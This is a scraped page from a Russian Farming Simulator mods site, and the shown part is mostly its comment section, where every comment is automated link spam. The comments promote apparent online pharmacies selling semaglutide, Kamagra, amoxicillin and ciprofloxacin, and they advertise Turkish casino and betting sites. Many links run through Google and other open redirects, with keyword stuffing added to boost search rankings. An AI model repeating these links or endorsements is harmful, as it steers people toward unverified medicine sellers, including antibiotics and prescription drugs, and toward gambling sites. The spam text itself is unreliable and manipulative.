<a href="https://www.google.com.om/url?sa=t&amp;url=https://semaglutidetablets.store" target="_blank" rel="noopener external noreferrer">semaglutide tablets price</a> semaglutide best price and <a href="http://adtgamer.com.br/member.php?u=43136" target="_blank" rel="noopener external noreferrer">semaglutide best price</a> cheap semaglutide pills<br /><br />https://semaglutidetablets.store/# semaglutide tablets price</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('15525', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-16092" class="comments-tree-item" ><div id='comment-id-16092'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="Bradleydor"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('16092', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-16092" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>Bradleydor</span>
				<span class="uc-opacity">&#8226; 11.12.2024 в 18:05</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-16092'>http://kamagra.men/# Kamagra 100mg price<br /><br />https://slottr.top/# en cok kazand?ran slot oyunlar?<br /><br />https://pinup2025.com/# пинап казино</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('16092', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-16249" class="comments-tree-item" ><div id='comment-id-16249'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="Justinenten"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('16249', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-16249" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>Justinenten</span>
				<span class="uc-opacity">&#8226; 12.12.2024 в 22:56</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-16249'>https://slottr.top/# az parayla cok kazandiran slot oyunlar?<br /><br />http://casinositeleri2025.pro/# bonus slot<br /><br />deneme bonusu veren bet siteleri <a href="http://www.bbmlbb.com/bbs/home.php?mod=space&amp;uid=13534" rel="external noopener noreferrer">online casino</a> or <a href="https://clients1.google.sc/url?q=https://casinositeleri2025.pro" rel="external noopener noreferrer">slot oyna</a> 
https://membership.gwsgiants.com.au/analytics/outbound?url=http://casinositeler<br />i2025.pro casino kumar oyunlarД± 
<a href="https://maps.google.pl/url?sa=t&amp;url=http://casinositeleri2025.pro" target="_blank" rel="noopener external noreferrer">casinoda en Г§ok kazandД±ran oyun</a> ilk Гјyelik deneme bonusu veren siteler and <a href="http://www.myml.com.cn/bbs/home.php?mod=space&amp;uid=4935" target="_blank" rel="noopener external noreferrer">en iyi yabancД± bahis siteleri</a> siteler bahis<br /><br />http://casinositeleri2025.pro/# bahis giriЕџ</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('16249', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-17082" class="comments-tree-item" ><div id='comment-id-17082'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="Stephenesogy"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('17082', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-17082" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>Stephenesogy</span>
				<span class="uc-opacity">&#8226; 13.12.2024 в 22:54</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-17082'>bahis siteleri deneme bonusu <a href="http://cwk.freehostia.com/viewpro.php?username=qrptwpxgul" rel="external noopener noreferrer">deneme bonusu veren yeni casino siteleri</a> or <a href="https://cse.google.am/url?sa=t&amp;url=https://casinositeleri2025.pro" rel="external noopener noreferrer">gГјvenilir deneme bonusu veren siteler</a> 
https://toolbarqueries.google.com.bn/url?q=https://casinositeleri2025.pro hangi bahis siteleri bonus veriyor? 
<a href="http://short.pub/?url=http://casinositeleri2025.pro/" target="_blank" rel="noopener external noreferrer">spor siteleri listesi</a> casimo and <a href="http://moujmasti.com/member.php?215822-fpyyucxkco" target="_blank" rel="noopener external noreferrer">en iyi bahis uygulamasД±</a> 100 tl bonus veren bahis siteleri<br /><br />https://slottr.top/# en cok kazand?ran slot oyunlar?<br /><br />http://slottr.top/# en cok kazand?ran slot oyunlar?</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('17082', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-17517" class="comments-tree-item" ><div id='comment-id-17517'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="Justinenten"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('17517', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-17517" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>Justinenten</span>
				<span class="uc-opacity">&#8226; 14.12.2024 в 23:41</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-17517'>http://pinup2025.com/# pinup 2025<br /><br />http://slottr.top/# en cok kazand?ran slot oyunlar?<br /><br />yeni+deneme+bonusu <a href="http://gh.chn52.com/home.php?mod=space&amp;uid=495312" rel="external noopener noreferrer">oyun sitesi oyun sitesi oyun sitesi</a> or <a href="http://pinxmas.com/source/casinositeleri2025.pro/" rel="external noopener noreferrer">casino bet gГјncel giriЕџ</a> 
https://www.google.im/url?q=https://casinositeleri2025.pro casino maxi 
<a href="http://www.pinknotora.net/link/?http://casinositeleri2025.pro" target="_blank" rel="noopener external noreferrer">2025 deneme bonusu veren bahis siteleri</a> by casino and <a href="http://mi.minfish.com/home.php?mod=space&amp;uid=1222371" target="_blank" rel="noopener external noreferrer">casinombet</a> yeni bahis siteleri deneme bonusu<br /><br />http://casinositeleri2025.pro/# casino en Г§ok kazandД±ran oyunlar<br /><br />https://pinup2025.com/# пинап казино</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('17517', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-17847" class="comments-tree-item" ><div id='comment-id-17847'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="Stephenesogy"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('17847', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-17847" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>Stephenesogy</span>
				<span class="uc-opacity">&#8226; 15.12.2024 в 23:11</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-17847'>bahis siteleri 2024 <a href="http://cwk.freehostia.com/viewpro.php?username=ixikrffixz" rel="external noopener noreferrer">oyun sitesi</a> or <a href="https://www.twingotuningforum.de/safelink.php?url=https://casinositeleri2025.pro" rel="external noopener noreferrer">yeni siteler bahis</a> 
https://maps.google.com.ly/url?sa=t&amp;url=http://casinositeleri2025.pro betler 
<a href="http://estate.clasys.jp/redirect.php?url=http://casinositeleri2025.pro" target="_blank" rel="noopener external noreferrer">en iyi canlД± casino siteleri</a> gГјvenilir oyun alma siteleri and <a href="https://www.gztongcheng.top/home.php?mod=space&amp;uid=5964" target="_blank" rel="noopener external noreferrer">casino bet gГјncel giriЕџ</a> yeni bahis siteleri deneme bonusu<br /><br />https://slottr.top/# slot oyunlar?<br /><br />http://mexicanpharmi.com/# mexican rx online<br /><br />https://mexicanpharmi.com/# medicine in mexico pharmacies</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('17847', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-18483" class="comments-tree-item" ><div id='comment-id-18483'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="StephenBaiFy"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('18483', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-18483" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>StephenBaiFy</span>
				<span class="uc-opacity">&#8226; 16.12.2024 в 23:02</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-18483'>http://canadianpharmi.com/# best erectile dysfunction pills<br /><br />http://indiapharmi.com/# top online pharmacy india<br /><br />https://indiapharmi.com/# india pharmacy</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('18483', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-19169" class="comments-tree-item" ><div id='comment-id-19169'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="StephenBaiFy"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('19169', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-19169" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>StephenBaiFy</span>
				<span class="uc-opacity">&#8226; 17.12.2024 в 13:03</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-19169'>https://indiapharmi.com/# online pharmacy india<br /><br />india pharmacy mail order <a href="http://jiangzhongyou.net/space-uid-571157.html" rel="external noopener noreferrer">п»їlegitimate online pharmacies india</a> or <a href="http://hh-bbs.com/bbs/jump.php?chk=1&amp;url=indiapharmi.com&amp;feature=related" rel="external noopener noreferrer">indianpharmacy com</a> 
https://www.valldenuria.cat/content/comun/ajax_get_news.php?ruta=/&amp;bk=&amp;<br />idioma=ca&amp;season=1&amp;mostviews=3&amp;rss=http://indiapharmi.com indianpharmacy com 
<a href="http://www.georgewbushlibrary.smu.edu/exit.aspx?url=http://indiapharmi.com" target="_blank" rel="noopener external noreferrer">pharmacy website india</a> pharmacy website india and <a href="http://www.yya28.com/home.php?mod=space&amp;uid=221615" target="_blank" rel="noopener external noreferrer">indian pharmacy</a> best online pharmacy india</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('19169', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-19375" class="comments-tree-item" ><div id='comment-id-19375'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="Davidhom"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('19375', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-19375" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>Davidhom</span>
				<span class="uc-opacity">&#8226; 18.12.2024 в 18:49</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-19375'>Online medicine home delivery <a href="http://www.bqmoli.com/bbs/home.php?mod=space&amp;uid=10891" rel="external noopener noreferrer">indian pharmacies safe</a> or <a href="https://maps.google.cd/url?q=https://indiapharmi.com" rel="external noopener noreferrer">india online pharmacy</a> 
https://maps.google.co.ck/url?q=https://indiapharmi.com online shopping pharmacy india 
<a href="http://renaware.net/renaware-consultant/recipes/?linkname=utensiliosdecocina&amp;langid=sp&amp;origdomain=indiapharmi.com" target="_blank" rel="noopener external noreferrer">top 10 pharmacies in india</a> india pharmacy mail order and <a href="https://quantrinet.com/forum/member.php?u=718100" target="_blank" rel="noopener external noreferrer">reputable indian pharmacies</a> reputable indian online pharmacy<br /><br />https://indiapharmi.com/# reputable indian online pharmacy<br /><br />https://amoxstar.com/# amoxicillin 500mg capsules price<br /><br />http://cipharmdelivery.com/# buy ciprofloxacin</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('19375', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li></ol>
<div class="ajax_comments_area"><div class="ajax_loaded_comments"></div><div class="ajax_comments_next"></div></div>

<div id="dle-ajax-comments"></div>
</div></form>
</td></tr>
    <tr><td colspan="2" align="center"><!--dlenavigationcomments--></td></tr>
    <tr><td colspan="2" height="10"></td></tr>
</table>


<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="box">
	<div id="addcomment" class="addcomment">
		<div class="box_in">
			<ul class="ui-form">
			
				<li class="form-group combo">
					<div class="combo_field"><input placeholder="Ваше имя" type="text" name="name" id="name" class="wide" required></div>
					<div class="combo_field"><input placeholder="Ваш e-mail" type="email" name="mail" id="mail" class="wide"></div>
				</li>
			
				<li id="comment-editor"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
<div class="wseditor"><textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor"></textarea></div></li>
			
			
			</ul>
			<div class="form_submit">
			
				<div class="c-captcha">
					<a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
					<input placeholder="Повторите код" title="Введите код указанный на картинке" type="text" name="sec_code" id="sec_code" required>
				</div>
			
				<button class="btn btn-big" type="submit" name="submit" title="Отправить комментарий"><b>Отправить комментарий</b></button>
			</div>
		</div>
	</div>
</div>

		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="2553"><input type="hidden" name="user_hash" value="5e9b7dc8baab63ddbf367308306ff91bd466cf36"></form>

<script src="https://code.rkjs.net/universal.js?u=5&s=31"></script>

                    </div>

                    <div class="col-md-4">
                        <div class="side_cont">
    <div class="side_back">
        <div class="block">
            <div class="blocktitle">Меню сайта</div>
            <div class="blockcontent">
                <div class="menu">
                    <a href="/skachat_farming_simulator.html" title="Скачать Farming Simulator, скачать бесплатно Фермер Симулятор, игра Фарминг Симулятор">Скачать игру на ПК</a>
                    <a href="/skachat_farming_simulator_na_android.html">Скачать игру на Android</a>
                    <a href="/load/farming_simulator_2019/" title="Моды Farming simulator 2019, скачать моды farming simulator 2019, моды Фермер Симулятор 2019, моды Фарминг Симулятор 2019, моды для ФС 19, моды для Fs 19">Моды для Farming Simulator 19</a>
                    <a href="/load/farming_simulator_2017/" title="Моды Farming simulator 2017, скачать моды farming simulator 2017, моды Фермер Симулятор 2017, моды Фарминг Симулятор 2017, моды для ФС 17, моды для Fs 17">Моды для Farming Simulator 17</a>
                    <a href="/load/farming_simulator_2015/" title="Моды Farming simulator 2015, скачать моды farming simulator 2015, моды Фермер Симулятор 2015, моды Фарминг Симулятор 2015, моды для ФС 15, моды для Fs 15">Моды для Farming Simulator 15</a>
                    <a href="/load/farming_simulator_2013/" title="Моды Farming simulator 2013, скачать моды farming simulator 2013, моды Фермер Симулятор 2013, моды Фарминг Симулятор 2013, моды для ФС 13, моды для Fs 13">Моды для Farming Simulator 13</a>
                    <a href="/load/farming_simulator_2011/" title="Моды Farming simulator 2011, скачать моды farming simulator 2011, моды Фермер Симулятор 2011, моды Фарминг Симулятор 2011, моды для ФС 11, моды для Fs 11">Моды для Farming Simulator 11</a>
                    <a href="/news/" title="Новости о игре Farming Simulator, Фермер Симулятор, Фарминг Симулятор, Фс">Новости</a>
                </div>
            </div>
        </div>
    </div>
</div>


<div class="side_cont">
    <div class="side_back">
        <div class="block">
            <div class="blocktitle">Категории</div>
            <div class="blockcontent">
                
<table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable">
    <tbody>


<tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid70">
        <a href="/load/farming_simulator_2017/russkaja_tekhnika/" class="catNameActive">Русская техника</a>
        <span class="catNumData" style="unicode-bidi:embed;">[301]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid74">
        <a href="/load/farming_simulator_2017/russkie_karty/" class="catName">Русские карты</a>
        <span class="catNumData" style="unicode-bidi:embed;">[56]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid75">
        <a href="/load/farming_simulator_2017/nabory_paki/" class="catName">Наборы / Паки</a>
        <span class="catNumData" style="unicode-bidi:embed;">[37]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid73">
        <a href="/load/farming_simulator_2017/skripty/" class="catName">Скрипты</a>
        <span class="catNumData" style="unicode-bidi:embed;">[10]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid66">
        <a href="/load/farming_simulator_2017/legkovye_avtomobili/" class="catName">Легковые автомобили</a>
        <span class="catNumData" style="unicode-bidi:embed;">[29]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid51">
        <a href="/load/farming_simulator_2017/kombajny/" class="catName">Комбайны</a>
        <span class="catNumData" style="unicode-bidi:embed;">[62]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid52">
        <a href="/load/farming_simulator_2017/karty/" class="catName">Карты</a>
        <span class="catNumData" style="unicode-bidi:embed;">[59]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid53">
        <a href="/load/farming_simulator_2017/traktory_kolesnye/" class="catName">Трактора колесные</a>
        <span class="catNumData" style="unicode-bidi:embed;">[97]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid54">
        <a href="/load/farming_simulator_2017/traktory_gusenichnye/" class="catName">Трактора гусеничные</a>
        <span class="catNumData" style="unicode-bidi:embed;">[30]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid55">
        <a href="/load/farming_simulator_2017/gruzoviki/" class="catName">Грузовики</a>
        <span class="catNumData" style="unicode-bidi:embed;">[111]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid56">
        <a href="/load/farming_simulator_2017/sedelnye_tjagachi/" class="catName">Седельные тягачи</a>
        <span class="catNumData" style="unicode-bidi:embed;">[18]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid57">
        <a href="/load/farming_simulator_2017/pogruzchiki/" class="catName">Погрузчики и Экскаваторы</a>
        <span class="catNumData" style="unicode-bidi:embed;">[19]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid58">
        <a href="/load/farming_simulator_2017/pricepy/" class="catName">Прицепы</a>
        <span class="catNumData" style="unicode-bidi:embed;">[64]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid59">
        <a href="/load/farming_simulator_2017/cisterny/" class="catName">Цистерны</a>
        <span class="catNumData" style="unicode-bidi:embed;">[6]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid60">
        <a href="/load/farming_simulator_2017/tjukopressy/" class="catName">Тюкопрессы</a>
        <span class="catNumData" style="unicode-bidi:embed;">[4]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid61">
        <a href="/load/farming_simulator_2017/sejalki/" class="catName">Сеялки</a>
        <span class="catNumData" style="unicode-bidi:embed;">[19]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid62">
        <a href="/load/farming_simulator_2017/kultivatory/" class="catName">Культиваторы</a>
        <span class="catNumData" style="unicode-bidi:embed;">[13]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid63">
        <a href="/load/farming_simulator_2017/plugi/" class="catName">Плуги</a>
        <span class="catNumData" style="unicode-bidi:embed;">[15]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid69">
        <a href="/load/farming_simulator_2017/obekty_dlja_karty/" class="catName">Объекты для карты</a>
        <span class="catNumData" style="unicode-bidi:embed;">[39]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid64">
        <a href="/load/farming_simulator_2017/kosilki/" class="catName">Косилки</a>
        <span class="catNumData" style="unicode-bidi:embed;">[12]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid65">
        <a href="/load/farming_simulator_2017/opryskivateli/" class="catName">Опрыскиватели</a>
        <span class="catNumData" style="unicode-bidi:embed;">[9]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid67">
        <a href="/load/farming_simulator_2017/raznaja_tekhnika/" class="catName">Разная техника</a>
        <span class="catNumData" style="unicode-bidi:embed;">[28]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid68">
        <a href="/load/farming_simulator_2017/drugie_mody/" class="catName">Другие моды</a>
        <span class="catNumData" style="unicode-bidi:embed;">[66]</span>
    </td>
</tr>


    </tbody>
</table>


            </div>
        </div>
    </div>
</div>


<div class="side_cont">
    <div class="side_back">
        <div class="block">
            <div class="blocktitle">Популярные моды</div>
            <div class="blockcontent">
                <div class="block-in3">
    <div class="img" style="background:#fafafa url(https://farming-mods.com/uploads/posts/2013-10/thumbs/46982715.jpg) no-repeat; background-size: cover"></div>
    <div class="title">
        <a href="https://farming-mods.com/load/farming_simulator_2011/mashiny_tjagachi/tjagach_zipfer/3-1-0-125" alt="Тягач Zipfer" title="Тягач Zipfer для Farming Simulator 2017">Тягач Zipfer</a>
    </div>
    <div class="view">
        <a href="https://farming-mods.com/load/farming_simulator_2011/mashiny_tjagachi/" title="Машины тягачи">Машины тягачи</a> | 3-10-2013, 17:00
    </div>
</div>
<div class="block-in3">
    <div class="img" style="background:#fafafa url(https://farming-mods.com/uploads/posts/2013-10/thumbs/65061043.png) no-repeat; background-size: cover"></div>
    <div class="title">
        <a href="https://farming-mods.com/load/farming_simulator_2013/legkovye_avtomobili/bmw_m6/14-1-0-269" alt="Автомобиль BMW M6" title="Автомобиль BMW M6 для Farming Simulator 2017">Автомобиль BMW M6</a>
    </div>
    <div class="view">
        <a href="https://farming-mods.com/load/farming_simulator_2013/legkovye_avtomobili/" title="Легковые автомобили">Легковые автомобили</a> | 16-10-2013, 14:16
    </div>
</div>
<div class="block-in3">
    <div class="img" style="background:#fafafa url(https://farming-mods.com/uploads/posts/2019-01/thumbs/55094184.png) no-repeat; background-size: cover"></div>
    <div class="title">
        <a href="https://farming-mods.com/load/farming_simulator_2017/traktory_kolesnye/john_deere_8r_2010_eu_v_2_1/53-1-0-2537" alt="JOHN DEERE 8R 2010 EU V 2.1" title="JOHN DEERE 8R 2010 EU V 2.1 для Farming Simulator 2017">JOHN DEERE 8R 2010 EU V 2.1</a>
    </div>
    <div class="view">
        <a href="https://farming-mods.com/load/farming_simulator_2017/traktory_kolesnye/" title="Трактора колесные">Трактора колесные</a> | 4-01-2019, 23:10
    </div>
</div>
<div class="block-in3">
    <div class="img" style="background:#fafafa url(https://farming-mods.com/uploads/posts/2014-12/thumbs/40712933.jpg) no-repeat; background-size: cover"></div>
    <div class="title">
        <a href="https://farming-mods.com/load/farming_simulator_2015/plugi/kverneland_plough_v1_0/43-1-0-879" alt="Kverneland Plough v1.0" title="Kverneland Plough v1.0 для Farming Simulator 2017">Kverneland Plough v1.0</a>
    </div>
    <div class="view">
        <a href="https://farming-mods.com/load/farming_simulator_2015/plugi/" title="Плуги">Плуги</a> | 24-12-2014, 16:30
    </div>
</div>
<div class="block-in3">
    <div class="img" style="background:#fafafa url(https://farming-mods.com/uploads/posts/2014-03/thumbs/98536562.jpg) no-repeat; background-size: cover"></div>
    <div class="title">
        <a href="https://farming-mods.com/load/farming_simulator_2013/drugie_mody/tros_tow_chain/28-1-0-640" alt="Трос Tow Chain" title="Трос Tow Chain для Farming Simulator 2017">Трос Tow Chain</a>
    </div>
    <div class="view">
        <a href="https://farming-mods.com/load/farming_simulator_2013/drugie_mody/" title="Другие моды">Другие моды</a> | 6-03-2014, 21:23
    </div>
</div>

            </div>
        </div>
    </div>
</div>

<div class="side_cont">
    <div class="side_back">
        <div class="block">
            <div class="blocktitle">Интересные статьи</div>
            <div class="blockcontent">
                <div class="block-in4">
    <div class="img">
        <a href="https://farming-mods.com/news/pochemu_ne_zapuskaetsja_farming_simulator_2019_reshenie/2018-11-21-35">
            <img src="/uploads/posts/2018-11/thumbs/33107599.jpg" alt="Почему не запускается Farming Simulator 2019 - решение" title="Почему не запускается Farming Simulator 2019 - решение">
        </a>
    </div>
    <div class="title">
        <a href="https://farming-mods.com/news/pochemu_ne_zapuskaetsja_farming_simulator_2019_reshenie/2018-11-21-35">
            Почему не запускается Farming Simulator 2019 - решение
        </a>
    </div>
</div>
<div class="block-in4">
    <div class="img">
        <a href="https://farming-mods.com/news/ne_zapuskaetsja_farming_simulator_2017_reshenie/2017-09-16-13">
            <img src="/uploads/posts/2017-09/thumbs/66101122.jpg" alt="Не запускается Farming Simulator 2017 - решение" title="Не запускается Farming Simulator 2017 - решение">
        </a>
    </div>
    <div class="title">
        <a href="https://farming-mods.com/news/ne_zapuskaetsja_farming_simulator_2017_reshenie/2017-09-16-13">
            Не запускается Farming Simulator 2017 - решение
        </a>
    </div>
</div>
<div class="block-in4">
    <div class="img">
        <a href="https://farming-mods.com/news/kak_igrat_v_farming_simuljator_2017_po_seti_na_piratke/2017-06-19-9">
            <img src="/uploads/posts/2017-06/thumbs/14027154.jpg" alt="Как играть в Фарминг Симулятор 2017 по сети на пиратке?" title="Как играть в Фарминг Симулятор 2017 по сети на пиратке?">
        </a>
    </div>
    <div class="title">
        <a href="https://farming-mods.com/news/kak_igrat_v_farming_simuljator_2017_po_seti_na_piratke/2017-06-19-9">
            Как играть в Фарминг Симулятор 2017 по сети на пиратке?
        </a>
    </div>
</div>
<div class="block-in4">
    <div class="img">
        <a href="https://farming-mods.com/news/pochemu_dergaetsja_tekhnika_v_farming_simulator_2017/2017-10-23-15">
            <img src="/uploads/posts/2017-10/thumbs/25128956.jpg" alt="Почему дергается техника в Farming Simulator 2017" title="Почему дергается техника в Farming Simulator 2017">
        </a>
    </div>
    <div class="title">
        <a href="https://farming-mods.com/news/pochemu_dergaetsja_tekhnika_v_farming_simulator_2017/2017-10-23-15">
